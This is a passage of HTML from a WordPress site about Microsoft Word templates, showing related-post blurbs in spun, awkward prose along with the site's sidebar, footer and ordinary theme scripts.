href="https://pdf.fromgrandma.best/creating-word-templates-2013/creating-invoices-using-microsoft-word-templates-within-creating-word-templates-2013/" title="Creating Invoices Using Microsoft Word Templates Within Creating Word Templates 2013"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/creating-invoices-using-microsoft-word-templates-within-creating-word-templates-2013-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Creating Invoices Using Microsoft Word Templates Within Creating Word Templates 2013" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/creating-invoices-using-microsoft-word-templates-within-creating-word-templates-2013-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/creating-invoices-using-microsoft-word-templates-within-creating-word-templates-2013-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Creating Invoices Using Microsoft Word Templates within Creating Word Templates 2013" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Creating Word Templates 2013"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://pdf.fromgrandma.best/software-release-notes-template-word/" title="Software Release Notes Template Word"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/software-release-notes-template-word-calep-midnightpig-co-within-software-release-notes-template-word-60x60.gif" class="alignleft" alt="Software Release Notes Template Word - Calep.midnightpig.co within Software Release Notes Template Word" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/software-release-notes-template-word-calep-midnightpig-co-within-software-release-notes-template-word-60x60.gif 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/software-release-notes-template-word-calep-midnightpig-co-within-software-release-notes-template-word-50x50.gif 50w" sizes="(max-width: 60px) 100vw, 60px" title="Software Release Notes Template Word - Calep.midnightpig.co within Software Release Notes Template Word" /></a><h4><a href="https://pdf.fromgrandma.best/software-release-notes-template-word/" rel="bookmark">Software Release Notes Template Word</a></h4><p>Software Release Notes Template Word. Microsoft word is a universal application that not quite all PC frameworks have introduced. As we keep on getting more up to date varieties of word, its abilities and highlights keep on expanding in the graphical interface field. Notwithstanding the pretension that MS word was not designed to be a...</p></div><div class="entry-related-post"><a href="https://pdf.fromgrandma.best/bookplate-templates-for-word/" title="Bookplate Templates For Word"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/book-plate-template-calep-midnightpig-co-regarding-bookplate-templates-for-word-60x60.jpg" class="alignleft" alt="Book Plate Template - Calep.midnightpig.co regarding Bookplate Templates For Word" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/book-plate-template-calep-midnightpig-co-regarding-bookplate-templates-for-word-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/book-plate-template-calep-midnightpig-co-regarding-bookplate-templates-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Book Plate Template - Calep.midnightpig.co regarding Bookplate Templates For Word" /></a><h4><a href="https://pdf.fromgrandma.best/bookplate-templates-for-word/" rel="bookmark">Bookplate Templates For Word</a></h4><p>Bookplate Templates For Word. Microsoft word is a universal application that virtually every PC frameworks have introduced. As we keep upon getting more up to date varieties of word, its abilities and highlights save on expanding in the graphical interface field. Notwithstanding the exaggeration that MS word was not intended to be a visual depiction...</p></div><div class="entry-related-post"><a href="https://pdf.fromgrandma.best/community-service-template-word/" title="Community Service Template Word"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/community-report-templates-at-allbusinesstemplates-regarding-community-service-template-word-60x60.png" class="alignleft" alt="Community Report | Templates At Allbusinesstemplates regarding Community Service Template Word" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/community-report-templates-at-allbusinesstemplates-regarding-community-service-template-word-60x60.png 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/community-report-templates-at-allbusinesstemplates-regarding-community-service-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Community Report | Templates At Allbusinesstemplates regarding Community Service Template Word" /></a><h4><a href="https://pdf.fromgrandma.best/community-service-template-word/" rel="bookmark">Community Service Template Word</a></h4><p>Community Service Template Word. Microsoft word is a universal application that virtually every PC frameworks have introduced. As we save on getting more in the works to date varieties of word, its abilities and highlights save upon expanding in the graphical interface field. Notwithstanding the exaggeration that MS word was not intended to be a...</p></div><div class="entry-related-post"><a href="https://pdf.fromgrandma.best/agenda-template-word-2010/" title="Agenda Template Word 2010"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/clever-business-meeting-agenda-template-sample-with-company-for-agenda-template-word-2010-60x60.jpg" class="alignleft" alt="Clever Business Meeting Agenda Template Sample With Company for Agenda Template Word 2010" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/clever-business-meeting-agenda-template-sample-with-company-for-agenda-template-word-2010-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/clever-business-meeting-agenda-template-sample-with-company-for-agenda-template-word-2010-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Clever Business Meeting Agenda Template Sample With Company for Agenda Template Word 2010" /></a><h4><a href="https://pdf.fromgrandma.best/agenda-template-word-2010/" rel="bookmark">Agenda Template Word 2010</a></h4><p>Agenda Template Word 2010. Microsoft word is a universal application that not quite every PC frameworks have introduced. As we keep upon getting more taking place to date varieties of word, its abilities and highlights keep on expanding in the graphical interface field. Notwithstanding the way that MS word was not expected to be a...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in <a href="https://pdf.fromgrandma.best/category/word-template/" rel="category tag">Word Template</a></span><span class="tags-links">Tagged <a href="https://pdf.fromgrandma.best/tag/creating-a-word-template-2013-with-fields/" rel="tag">creating a word template 2013 with fields</a>, <a href="https://pdf.fromgrandma.best/tag/creating-templates-in-microsoft-word-2013/" rel="tag">creating templates in microsoft word 2013</a>, <a href="https://pdf.fromgrandma.best/tag/creating-templates-in-ms-word-2013/" rel="tag">creating templates in ms word 2013</a>, <a href="https://pdf.fromgrandma.best/tag/creating-word-templates-2013/" rel="tag">creating word templates 2013</a></span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pdf.fromgrandma.best/blank-magic-card-template/" rel="prev"><span>Previous post</span> Blank Magic Card Template</a></div><div class="nav-next"><a href="https://pdf.fromgrandma.best/powerschool-reports-templates/" rel="next"><span>Next post</span> Powerschool Reports Templates</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://pdf.fromgrandma.best/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://pdf.fromgrandma.best/strategic-management-report-template/">Strategic Management Report Template</a>
									</li>
											<li>
					<a href="https://pdf.fromgrandma.best/simple-resume-template-microsoft-word/">Simple Resume Template Microsoft Word</a>
									</li>
											<li>
					<a href="https://pdf.fromgrandma.best/project-portfolio-status-report-template/">Project Portfolio Status Report Template</a>
									</li>
											<li>
					<a href="https://pdf.fromgrandma.best/baptism-certificate-template-word/">Baptism Certificate Template Word</a>
									</li>
											<li>
					<a href="https://pdf.fromgrandma.best/performance-improvement-plan-template-word/">Performance Improvement Plan Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>